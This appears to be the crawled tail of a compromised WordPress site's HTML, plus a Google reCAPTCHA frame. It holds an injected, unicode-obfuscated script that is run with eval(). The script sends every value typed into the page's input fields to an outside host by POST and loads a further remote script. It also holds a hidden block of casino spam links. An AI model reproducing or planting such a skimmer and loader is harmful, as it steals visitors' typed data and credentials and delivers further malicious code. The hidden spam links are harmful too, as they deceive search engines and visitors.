02e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uxu5563Kkml8-0W4vOnv3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721285825');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>